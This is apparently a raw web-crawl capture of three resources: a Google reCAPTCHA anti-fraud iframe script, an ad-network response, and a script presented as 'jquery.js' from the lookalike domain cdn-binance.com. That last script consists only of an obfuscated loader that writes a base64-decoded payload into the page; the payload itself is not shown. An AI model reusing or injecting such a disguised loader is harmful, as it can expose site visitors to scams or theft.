<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bAVn9sBIw06Po7IxGYuDiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040087935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=8uxdbhVcqyYj1MpAmkvm8wLi4kXcpanL&a=884b370a9a1719bb09bf494db515be0f&d=1769040093495
body_size: -72
content:
0.01

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2626
content:
document.write(atob('[base64]'));